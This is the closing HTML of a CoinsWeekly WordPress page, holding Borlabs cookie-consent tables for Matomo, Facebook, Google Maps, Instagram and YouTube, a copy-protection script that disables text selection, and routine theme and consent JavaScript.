                                                                                                            <tr>
                                                            <th scope="row">Cookie Name</th>
                                                            <td>borlabs-cookie</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Cookie Expiry</th>
                                                            <td>1 Jahr</td>
                                                        </tr>
                                                                                                        </table>
                                                                                                <table>
                                                    
                                                    <tr>
                                                        <th scope="row">Name</th>
                                                        <td>
                                                            <label>
                                                                Matomo Tag Manager                                                            </label>
                                                        </td>
                                                    </tr>

                                                    <tr>
                                                        <th scope="row">Provider</th>
                                                        <td>CoinsWeekly</td>
                                                    </tr>

                                                                                                            <tr>
                                                            <th scope="row">Purpose</th>
                                                            <td>Matomo Tag Manager for controlling the extended script and event handling.</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Privacy Policy</th>
                                                            <td class="_brlbs-pp-url">
                                                                <a
                                                                    href="https://coinsweekly.com/privacy-policy/"
                                                                    target="_blank"
                                                                    rel="nofollow noopener noreferrer"
                                                                >
                                                                    https://coinsweekly.com/privacy-policy/                                                                </a>
                                                            </td>
                                                        </tr>
                                                        
                                                    
                                                    
                                                                                                    </table>
                                                                                        </div>
                                    </div>
                                                                                                                                        <div class="bcac-item">
                                        <div class="d-flex flex-row">
                                            <label class="w-75">
                                                <span role="heading" aria-level="4" class="_brlbs-h4">External Media (4)</span>
                                            </label>

                                            <div class="w-25 text-right">
                                                                                                    <label class="_brlbs-btn-switch">
                                                        <span class="sr-only">External Media</span>
                                                        <input
                                                            tabindex="0"
                                                            id="borlabs-cookie-group-external-media"
                                                            type="checkbox"
                                                            name="cookieGroup[]"
                                                            value="external-media"
                                                             checked                                                            data-borlabs-cookie-switch
                                                        />
                                                        <span class="_brlbs-slider"></span>
                                                        <span
                                                            class="_brlbs-btn-switch-status"
                                                            data-active="On"
                                                            data-inactive="Off">
                                                        </span>
                                                    </label>
                                                                                                </div>
                                        </div>

                                        <div class="d-block">
                                            <p>The content of video platforms and social media platforms is blocked by default. If cookies are accepted by external media, access to this content no longer requires manual consent.</p>

                                            <p class="text-center">
                                                <a
                                                    href="#"
                                                    class="_brlbs-cursor d-block"
                                                    tabindex="0"
                                                    role="button"
                                                    data-cookie-accordion-target="external-media"
                                                >
                                                    <span data-cookie-accordion-status="show">
                                                        Show cookie information                                                    </span>

                                                    <span data-cookie-accordion-status="hide" class="borlabs-hide">
                                                        Hide cookie information                                                    </span>
                                                </a>
                                            </p>
                                        </div>

                                        <div
                                            class="borlabs-hide"
                                            data-cookie-accordion-parent="external-media"
                                        >
                                                                                            <table>
                                                                                                            <tr>
                                                            <th scope="row">Accept</th>
                                                            <td>
                                                                <label class="_brlbs-btn-switch _brlbs-btn-switch--textRight">
                                                                    <span class="sr-only">Facebook</span>
                                                                    <input
                                                                        id="borlabs-cookie-facebook"
                                                                        tabindex="0"
                                                                        type="checkbox" data-cookie-group="external-media"
                                                                        name="cookies[external-media][]"
                                                                        value="facebook"
                                                                         checked                                                                        data-borlabs-cookie-switch
                                                                    />

                                                                    <span class="_brlbs-slider"></span>

                                                                    <span
                                                                        class="_brlbs-btn-switch-status"
                                                                        data-active="On"
                                                                        data-inactive="Off"
                                                                        aria-hidden="true">
                                                                    </span>
                                                                </label>
                                                            </td>
                                                        </tr>
                                                        
                                                    <tr>
                                                        <th scope="row">Name</th>
                                                        <td>
                                                            <label>
                                                                Facebook                                                            </label>
                                                        </td>
                                                    </tr>

                                                    <tr>
                                                        <th scope="row">Provider</th>
                                                        <td>Meta Platforms Ireland Limited, 4 Grand Canal Square, Dublin 2, Ireland</td>
                                                    </tr>

                                                                                                            <tr>
                                                            <th scope="row">Purpose</th>
                                                            <td>Used to unlock Facebook content.</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Privacy Policy</th>
                                                            <td class="_brlbs-pp-url">
                                                                <a
                                                                    href="https://www.facebook.com/privacy/explanation"
                                                                    target="_blank"
                                                                    rel="nofollow noopener noreferrer"
                                                                >
                                                                    https://www.facebook.com/privacy/explanation                                                                </a>
                                                            </td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Host(s)</th>
                                                            <td>.facebook.com</td>
                                                        </tr>
                                                        
                                                    
                                                                                                    </table>
                                                                                                <table>
                                                                                                            <tr>
                                                            <th scope="row">Accept</th>
                                                            <td>
                                                                <label class="_brlbs-btn-switch _brlbs-btn-switch--textRight">
                                                                    <span class="sr-only">Google Maps</span>
                                                                    <input
                                                                        id="borlabs-cookie-googlemaps"
                                                                        tabindex="0"
                                                                        type="checkbox" data-cookie-group="external-media"
                                                                        name="cookies[external-media][]"
                                                                        value="googlemaps"
                                                                         checked                                                                        data-borlabs-cookie-switch
                                                                    />

                                                                    <span class="_brlbs-slider"></span>

                                                                    <span
                                                                        class="_brlbs-btn-switch-status"
                                                                        data-active="On"
                                                                        data-inactive="Off"
                                                                        aria-hidden="true">
                                                                    </span>
                                                                </label>
                                                            </td>
                                                        </tr>
                                                        
                                                    <tr>
                                                        <th scope="row">Name</th>
                                                        <td>
                                                            <label>
                                                                Google Maps                                                            </label>
                                                        </td>
                                                    </tr>

                                                    <tr>
                                                        <th scope="row">Provider</th>
                                                        <td>Google Ireland Limited, Gordon House, Barrow Street, Dublin 4, Ireland</td>
                                                    </tr>

                                                                                                            <tr>
                                                            <th scope="row">Purpose</th>
                                                            <td>Used to unlock Google Maps content.</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Privacy Policy</th>
                                                            <td class="_brlbs-pp-url">
                                                                <a
                                                                    href="https://policies.google.com/privacy"
                                                                    target="_blank"
                                                                    rel="nofollow noopener noreferrer"
                                                                >
                                                                    https://policies.google.com/privacy                                                                </a>
                                                            </td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Host(s)</th>
                                                            <td>.google.com</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Cookie Name</th>
                                                            <td>NID</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Cookie Expiry</th>
                                                            <td>6 Monate</td>
                                                        </tr>
                                                                                                        </table>
                                                                                                <table>
                                                                                                            <tr>
                                                            <th scope="row">Accept</th>
                                                            <td>
                                                                <label class="_brlbs-btn-switch _brlbs-btn-switch--textRight">
                                                                    <span class="sr-only">Instagram</span>
                                                                    <input
                                                                        id="borlabs-cookie-instagram"
                                                                        tabindex="0"
                                                                        type="checkbox" data-cookie-group="external-media"
                                                                        name="cookies[external-media][]"
                                                                        value="instagram"
                                                                         checked                                                                        data-borlabs-cookie-switch
                                                                    />

                                                                    <span class="_brlbs-slider"></span>

                                                                    <span
                                                                        class="_brlbs-btn-switch-status"
                                                                        data-active="On"
                                                                        data-inactive="Off"
                                                                        aria-hidden="true">
                                                                    </span>
                                                                </label>
                                                            </td>
                                                        </tr>
                                                        
                                                    <tr>
                                                        <th scope="row">Name</th>
                                                        <td>
                                                            <label>
                                                                Instagram                                                            </label>
                                                        </td>
                                                    </tr>

                                                    <tr>
                                                        <th scope="row">Provider</th>
                                                        <td>Meta Platforms Ireland Limited, 4 Grand Canal Square, Dublin 2, Ireland</td>
                                                    </tr>

                                                                                                            <tr>
                                                            <th scope="row">Purpose</th>
                                                            <td>Used to unlock Instagram content.</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Privacy Policy</th>
                                                            <td class="_brlbs-pp-url">
                                                                <a
                                                                    href="https://www.instagram.com/legal/privacy/"
                                                                    target="_blank"
                                                                    rel="nofollow noopener noreferrer"
                                                                >
                                                                    https://www.instagram.com/legal/privacy/                                                                </a>
                                                            </td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Host(s)</th>
                                                            <td>.instagram.com</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Cookie Name</th>
                                                            <td>pigeon_state</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Cookie Expiry</th>
                                                            <td>Session</td>
                                                        </tr>
                                                                                                        </table>
                                                                                                <table>
                                                                                                            <tr>
                                                            <th scope="row">Accept</th>
                                                            <td>
                                                                <label class="_brlbs-btn-switch _brlbs-btn-switch--textRight">
                                                                    <span class="sr-only">YouTube</span>
                                                                    <input
                                                                        id="borlabs-cookie-youtube"
                                                                        tabindex="0"
                                                                        type="checkbox" data-cookie-group="external-media"
                                                                        name="cookies[external-media][]"
                                                                        value="youtube"
                                                                         checked                                                                        data-borlabs-cookie-switch
                                                                    />

                                                                    <span class="_brlbs-slider"></span>

                                                                    <span
                                                                        class="_brlbs-btn-switch-status"
                                                                        data-active="On"
                                                                        data-inactive="Off"
                                                                        aria-hidden="true">
                                                                    </span>
                                                                </label>
                                                            </td>
                                                        </tr>
                                                        
                                                    <tr>
                                                        <th scope="row">Name</th>
                                                        <td>
                                                            <label>
                                                                YouTube                                                            </label>
                                                        </td>
                                                    </tr>

                                                    <tr>
                                                        <th scope="row">Provider</th>
                                                        <td>Google Ireland Limited, Gordon House, Barrow Street, Dublin 4, Ireland</td>
                                                    </tr>

                                                                                                            <tr>
                                                            <th scope="row">Purpose</th>
                                                            <td>Used to unlock YouTube content.</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Privacy Policy</th>
                                                            <td class="_brlbs-pp-url">
                                                                <a
                                                                    href="https://policies.google.com/privacy"
                                                                    target="_blank"
                                                                    rel="nofollow noopener noreferrer"
                                                                >
                                                                    https://policies.google.com/privacy                                                                </a>
                                                            </td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Host(s)</th>
                                                            <td>google.com</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Cookie Name</th>
                                                            <td>NID</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Cookie Expiry</th>
                                                            <td>6 Monate</td>
                                                        </tr>
                                                                                                        </table>
                                                                                        </div>
                                    </div>
                                                                                                </fieldset>
                                        </div>

                <div class="d-flex justify-content-between">
                    <p class="_brlbs-branding flex-fill">
                                            </p>

                    <p class="_brlbs-legal flex-fill">
                                                    <a href="https://coinsweekly.com/privacy-policy/">
                                Privacy Policy                            </a>
                            
                                                    <span class="_brlbs-separator"></span>
                            
                                                    <a href="https://coinsweekly.com/impressum/">
                                Imprint                            </a>
                                                </p>
                </div>
            </div>
        </div>
    </div>
</div>
            </div>
        </div>
    </div>
</div>
</script></div><!--googleon: all--><style id="wccp_pro_style2" type="text/css" data-asas-style="">

	
	*[contenteditable] , [contenteditable] *,*[contenteditable="true"] , [contenteditable="true"] * { /* for contenteditable tags*/ , /* for tags inside contenteditable tags*/
	  -webkit-user-select: auto !important;
	  cursor: text !important;
	  user-select: text !important;
	  pointer-events: auto !important;
	}
	
	/*
	*[contenteditable]::selection, [contenteditable] *::selection, [contenteditable="true"]::selection, [contenteditable="true"] *::selection { background: Highlight !important; color: HighlightText !important;}
	*[contenteditable]::-moz-selection, [contenteditable="true"] *::-moz-selection { background: Highlight !important; color: HighlightText !important;}
	input::selection,textarea::selection, code::selection, code > *::selection { background: Highlight !important; color: HighlightText !important;}
	input::-moz-selection,textarea::-moz-selection, code::-moz-selection, code > *::-moz-selection { background: Highlight !important; color: HighlightText !important;}
	*/
	a{ cursor: pointer ; pointer-events: auto !important;}

	</style><style>TEXT,TEXTAREA,input[type="text"] {cursor: text !important; user-select: text !important;}</style>	<div oncontextmenu="return false;" id='wccp_pro_mask'></div>
	<div id="wpcp-error-message" class="msgmsg-box-wpcp hideme"><span>error: </span><b>Alert: </b>Content selection is disabled!!</div>
	<script id="wccp_pro_alert_message" type="text/javascript">
	var timeout_result;
	function show_wccp_pro_message(smessage="", style="")
	{
		wccp_pro_log_to_console_if_allowed("function", "show_wccp_pro_message" + smessage);
				
		timeout = 4000;
		
		if(style == "") style = "warning-wpcp";
		
		if (smessage !== "" && timeout!=0)
		{
			var smessage_text = smessage;
			jquery_fadeTo();
			document.getElementById("wpcp-error-message").innerHTML = smessage_text;
			document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp showme " + style;
			clearTimeout(timeout_result);
			timeout_result = setTimeout(hide_message, timeout);
		}
		else
		{
			clearTimeout(timeout_result);
			timeout_result = setTimeout(hide_message, timeout);
		}
	}
	function hide_message()
	{
		jquery_fadeOut();
		document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp hideme";
	}
	function jquery_fadeTo()
	{
		try {
			jQuery("#wccp_pro_mask").fadeTo("slow", 0.3);
		}
		catch(err) {
			//alert(err.message);
			}
	}
	function jquery_fadeOut()
	{
		try {
			jQuery("#wccp_pro_mask").fadeOut( "slow" );
		}
		catch(err) {}
	}
	</script>
	<style type="text/css">
	#wccp_pro_mask
	{
		position: absolute;
		bottom: 0;
		left: 0;
		position: fixed;
		right: 0;
		top: 0;
		background-color: #000;
		pointer-events: none;
		display: none;
		z-index: 10000;
		animation: 0.5s ease 0s normal none 1 running ngdialog-fadein;
		background: rgba(0, 0, 0, 0.4) none repeat scroll 0 0;
	}
	#wpcp-error-message {
	    direction: ltr;
	    text-align: center;
	    transition: opacity 900ms ease 0s;
		pointer-events: none;
	    z-index: 99999999;
	}
	.hideme {
    	opacity:0;
    	visibility: hidden;
	}
	.showme {
    	opacity:1;
    	visibility: visible;
	}
	.msgmsg-box-wpcp {
		border-radius: 10px;
		color: #ffffff;
		font-family: Tahoma;
		font-size: 12px;
		margin: 10px;
		padding: 10px 36px;
		position: fixed;
		width: 255px;
		top: 50%;
  		left: 50%;
  		margin-top: -10px;
  		margin-left: -130px;
	}
	.msgmsg-box-wpcp b {
		font-weight:bold;
		text-transform:uppercase;
	}
		.warning-wpcp {
		background:#f08000 url('https://coinsweekly.com/wp-content/plugins/wccp-pro/images/warning.png') no-repeat 10px 50%;
		border:1px solid #aaaaaa;
		-webkit-box-shadow: 0px 0px 34px 2px #aaaaaa;
		-moz-box-shadow: 0px 0px 34px 2px #aaaaaa;
		box-shadow: 0px 0px 34px 2px #aaaaaa;
	}
	.success-wpcp {
		background: #fafafa url('https://coinsweekly.com/wp-content/plugins/wccp-pro/images/success.png') no-repeat 10px 50%;
		border: 1px solid #00b38f;
		box-shadow: 0px 0px 34px 2px #adc;
	}
    </style>
<script type='text/javascript' src='https://coinsweekly.com/wp-content/themes/Newspaper/js/tagdiv_theme.min.js?ver=9.6.1' id='td-site-min-js'></script>
<script type='text/javascript' id='wccp_pro_admin_bar_ajax-js-extra'>
/* <![CDATA[ */
var ajax_object = {"ajaxurl":"https:\/\/coinsweekly.com\/wp-admin\/admin-ajax.php","link":"https:\/\/coinsweekly.com\/tag\/berufsverband-des-deutschen-muenzenfachhandels-en\/"};
/* ]]> */
</script>
<script type='text/javascript' src='https://coinsweekly.com/wp-content/plugins/wccp-pro/js/admin_bar_ajax.js?ver=6.3.2' id='wccp_pro_admin_bar_ajax-js'></script>
<script type='text/javascript' id='borlabs-cookie-js-extra'>
/* <![CDATA[ */
var borlabsCookieConfig = {"ajaxURL":"https:\/\/coinsweekly.com\/wp-admin\/admin-ajax.php","language":"en","animation":"1","animationDelay":"","animationIn":"_brlbs-fadeInDown","animationOut":"_brlbs-fadeOutDown","blockContent":"1","boxLayout":"box","boxLayoutAdvanced":"1","automaticCookieDomainAndPath":"","cookieDomain":"coinsweekly.com","cookiePath":"\/","cookieSameSite":"Lax","cookieSecure":"1","cookieLifetime":"365","cookieLifetimeEssentialOnly":"182","crossDomainCookie":["muenzenwoche.de\/"],"cookieBeforeConsent":"","cookiesForBots":"1","cookieVersion":"5","hideCookieBoxOnPages":[],"respectDoNotTrack":"","reloadAfterConsent":"","reloadAfterOptOut":"1","showCookieBox":"1","cookieBoxIntegration":"javascript","ignorePreSelectStatus":"","cookies":{"essential":["borlabs-cookie","matomo-tag-manager"],"external-media":["facebook","googlemaps","instagram","youtube"]}};
var borlabsCookieCookies = {"essential":{"borlabs-cookie":{"cookieNameList":{"borlabs-cookie":"borlabs-cookie"},"settings":{"prioritize":"0"}},"matomo-tag-manager":{"cookieNameList":[],"settings":{"blockCookiesBeforeConsent":"0","prioritize":"1","matomoUrl":"https:\/\/analytics.muenzenwoche.de\/","containerId":"PaHUHs4k"},"optInJS":"","optOutJS":""}},"external-media":{"facebook":{"cookieNameList":[],"settings":{"blockCookiesBeforeConsent":"0","prioritize":"0"},"optInJS":"PHNjcmlwdD5pZih0eXBlb2Ygd2luZG93LkJvcmxhYnNDb29raWUgPT09ICJvYmplY3QiKSB7IHdpbmRvdy5Cb3JsYWJzQ29va2llLnVuYmxvY2tDb250ZW50SWQoImZhY2Vib29rIik7IH08L3NjcmlwdD4=","optOutJS":""},"googlemaps":{"cookieNameList":{"NID":"NID"},"settings":{"blockCookiesBeforeConsent":"0","prioritize":"0"},"optInJS":"PHNjcmlwdD5pZih0eXBlb2Ygd2luZG93LkJvcmxhYnNDb29raWUgPT09ICJvYmplY3QiKSB7IHdpbmRvdy5Cb3JsYWJzQ29va2llLnVuYmxvY2tDb250ZW50SWQoImdvb2dsZW1hcHMiKTsgfTwvc2NyaXB0Pg==","optOutJS":""},"instagram":{"cookieNameList":{"pigeon_state":"pigeon_state"},"settings":{"blockCookiesBeforeConsent":"0","prioritize":"0"},"optInJS":"PHNjcmlwdD5pZih0eXBlb2Ygd2luZG93LkJvcmxhYnNDb29raWUgPT09ICJvYmplY3QiKSB7IHdpbmRvdy5Cb3JsYWJzQ29va2llLnVuYmxvY2tDb250ZW50SWQoImluc3RhZ3JhbSIpOyB9PC9zY3JpcHQ+","optOutJS":""},"youtube":{"cookieNameList":{"NID":"NID"},"settings":{"blockCookiesBeforeConsent":"0","prioritize":"0"},"optInJS":"PHNjcmlwdD5pZih0eXBlb2Ygd2luZG93LkJvcmxhYnNDb29raWUgPT09ICJvYmplY3QiKSB7IHdpbmRvdy5Cb3JsYWJzQ29va2llLnVuYmxvY2tDb250ZW50SWQoInlvdXR1YmUiKTsgfTwvc2NyaXB0Pg==","optOutJS":""}}};
/* ]]> */
</script>
<script type='text/javascript' src='https://coinsweekly.com/wp-content/plugins/borlabs-cookie/assets/javascript/borlabs-cookie.min.js?ver=2.2.67' id='borlabs-cookie-js'></script>
<script id="borlabs-cookie-js-after" type="text/javascript">
document.addEventListener("DOMContentLoaded", function (e) {
var borlabsCookieContentBlocker = {"facebook": {"id": "facebook","global": function (contentBlockerData) {  },"init": function (el, contentBlockerData) { if(typeof FB === "object") { FB.XFBML.parse(el.parentElement); } },"settings": {"executeGlobalCodeBeforeUnblocking":false}},"default": {"id": "default","global": function (contentBlockerData) {  },"init": function (el, contentBlockerData) {  },"settings": {"executeGlobalCodeBeforeUnblocking":false}},"googlemaps": {"id": "googlemaps","global": function (contentBlockerData) {  },"init": function (el, contentBlockerData) {  },"settings": {"executeGlobalCodeBeforeUnblocking":false}},"instagram": {"id": "instagram","global": function (contentBlockerData) {  },"init": function (el, contentBlockerData) { if (typeof instgrm === "object") { instgrm.Embeds.process(); } },"settings": {"executeGlobalCodeBeforeUnblocking":false}},"openstreetmap": {"id": "openstreetmap","global": function (contentBlockerData) {  },"init": function (el, contentBlockerData) {  },"settings": {"executeGlobalCodeBeforeUnblocking":false}},"twitter": {"id": "twitter","global": function (contentBlockerData) {  },"init": function (el, contentBlockerData) {  },"settings": {"executeGlobalCodeBeforeUnblocking":false}},"vimeo": {"id": "vimeo","global": function (contentBlockerData) {  },"init": function (el, contentBlockerData) {  },"settings": {"executeGlobalCodeBeforeUnblocking":false,"saveThumbnails":false,"videoWrapper":false}},"youtube": {"id": "youtube","global": function (contentBlockerData) {  },"init": function (el, contentBlockerData) {  },"settings": {"executeGlobalCodeBeforeUnblocking":false,"changeURLToNoCookie":true,"saveThumbnails":false,"thumbnailQuality":"maxresdefault","videoWrapper":false}},"jigsaw-planet-en": {"id": "jigsaw-planet-en","global": function (contentBlockerData) {  },"init": function (el, contentBlockerData) {  },"settings": {"unblockAll":"0","executeGlobalCodeBeforeUnblocking":"0"}}};
    var BorlabsCookieInitCheck = function () {

    if (typeof window.BorlabsCookie === "object" && typeof window.jQuery === "function") {

        if (typeof borlabsCookiePrioritized !== "object") {
            borlabsCookiePrioritized = { optInJS: {} };
        }

        window.BorlabsCookie.init(borlabsCookieConfig, borlabsCookieCookies, borlabsCookieContentBlocker, borlabsCookiePrioritized.optInJS);
    } else {
        window.setTimeout(BorlabsCookieInitCheck, 50);
    }
};

BorlabsCookieInitCheck();});
</script>
<script type="text/javascript" id="slb_context">/* <![CDATA[ */if ( !!window.jQuery ) {(function($){$(document).ready(function(){if ( !!window.SLB ) { {$.extend(SLB, {"context":["public","user_guest"]});} }})})(jQuery);}/* ]]> */</script>

<!-- JS generated by theme -->

<script>
    

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://coinsweekly.com/wp-content/themes/Newspaper/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://coinsweekly.com/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>


</body>
</html>